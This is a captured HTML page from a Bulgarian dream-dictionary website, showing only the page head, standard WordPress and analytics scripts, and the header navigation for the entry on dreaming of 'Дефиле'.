

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B4%D0%B5%D1%84%D0%B8%D0%BB%D0%B5/
body_size: 22533
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Дефиле - Какво означава ако сънуваш Дефиле - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/дефиле/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Дефиле - Какво означава ако сънуваш Дефиле - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/дефиле/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b5%d1%84%d0%b8%d0%bb%d0%b5/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b5%d1%84%d0%b8%d0%bb%d0%b5/","name":"Съновник: Дефиле - Какво означава ако сънуваш Дефиле - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:20:42+00:00","dateModified":"2023-03-26T10:20:42+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b5%d1%84%d0%b8%d0%bb%d0%b5/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b5%d1%84%d0%b8%d0%bb%d0%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b5%d1%84%d0%b8%d0%bb%d0%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Дефиле &#8211; Какво означава ако сънуваш Дефиле"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/6924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=6924' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b4%25d0%25b5%25d1%2584%25d0%25b8%25d0%25bb%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b4%25d0%25b5%25d1%2584%25d0%25b8%25d0%25bb%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-6924 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
